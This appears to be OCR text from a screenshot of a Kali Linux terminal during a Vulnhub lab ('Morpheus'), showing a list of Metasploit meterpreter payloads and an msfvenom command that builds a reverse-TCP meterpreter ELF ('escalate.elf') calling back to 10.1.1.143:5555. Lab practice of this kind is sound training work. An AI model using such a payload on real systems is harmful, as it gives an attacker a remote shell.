 1 2 3 4 8:48
kali@kali: ~/Desktop/Vulnhub/Morpheus
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/Morpheus × kali@kali: ~/Desktop/Vulnhub/Morpheus ×
linux/x64/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless)
linux/x64/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless)
linux/x64/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless)
linux/x86/meterpreter/bind_ipv6_tcp Inject the mettle server payload (staged). Listen for an IPv6 connection (Linux x86)
linux/x86/meterpreter/bind_ipv6_tcp_uuid Inject the mettle server payload (staged). Listen for an IPv6 connection with UUID Sup
port (Linux x86)
linux/x86/meterpreter/bind_nonx_tcp Inject the mettle server payload (staged). Listen for a connection
linux/x86/meterpreter/bind_tcp Inject the mettle server payload (staged). Listen for a connection (Linux x86)
linux/x86/meterpreter/bind_tcp_uuid Inject the mettle server payload (staged). Listen for a connection with UUID Support (
Linux x86)
linux/x86/meterpreter/find_tag Inject the mettle server payload (staged). Use an established connection
linux/x86/meterpreter/reverse_ipv6_tcp Inject the mettle server payload (staged). Connect back to attacker over IPv6
linux/x86/meterpreter/reverse_nonx_tcp Inject the mettle server payload (staged). Connect back to the attacker
linux/x86/meterpreter/reverse_tcp Inject the mettle server payload (staged). Connect back to the attacker
linux/x86/meterpreter/reverse_tcp_uuid Inject the mettle server payload (staged). Connect back to the attacker
linux/x86/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless)
linux/x86/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless)
linux/x86/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless)
linux/zarch/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless)
linux/zarch/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless)
linux/zarch/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless)
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Morpheus]
└─$
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Morpheus]
└─$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.1.1.143 LPORT=5555 -f elf -o escalate.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: escalate.elf
┌──(kali㉿kali)-[~/Desktop/Vulnhub/Morpheus]
└─$